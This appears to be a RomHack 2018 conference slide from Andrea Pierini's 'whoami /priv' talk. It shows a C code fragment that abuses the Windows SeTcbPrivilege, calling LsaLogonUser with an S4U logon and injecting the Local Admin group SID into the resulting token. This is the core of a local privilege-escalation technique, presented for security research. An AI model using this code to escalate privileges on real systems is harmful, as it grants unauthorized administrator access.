 ROMA>22_Set_2018
ROMHACK
SeTcbPrivilege
PMSV1_0_S4U_LOGON pS4uLogon;
pS4uLogon->MessageType = MsV1_0S4ULogon; //NTLMSSP local auth
pbPosition = (PBYTE)pS4uLogon + sizeof(MSV1_0_S4U_LOGON);
pbPosition = InitUnicodeString(&pS4uLogon->UserPrincipalName,
szUsername, pbPosition); // "tcbuser"
pbPosition = InitUnicodeString(&pS4uLogon->DomainName, szDomain,
pbPosition); // "."
(...)
//S-1-5-32-544 Local Admin Group
bResult = ConvertStringSidToSid("S-1-5-32-544",
&pExtraSid);
pGroups->Groups[pGroups->GroupCount].Attributes =
SE_GROUP_ENABLED |
SE_GROUP_ENABLED_BY_DEFAULT |
SE_GROUP_MANDATORY;
pGroups->Groups[pGroups->GroupCount].Sid =pExtraSid;
(...)
Status = LsaLogonUser(
hLsa,
&OriginName,
Network,
ulAuthenticationPackage,
pS4uLogon,
dwMessageLength,
pGroups,
&TokenSource,
&pvProfile,
&dwProfile,
&logonId,
&hTokenS4U,
&quotaLimits,
&SubStatus
);
"whoami /priv" - Andrea Pierini
ROMHACK
CYBERSECURITY CONVENTION
romhack.io
@CyberSaiyanIT #RomHack2018